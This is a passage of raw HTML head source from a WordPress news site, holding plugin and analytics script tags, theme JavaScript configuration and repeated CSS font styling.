<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"c11915a837","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/18287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=18287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04428b92df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 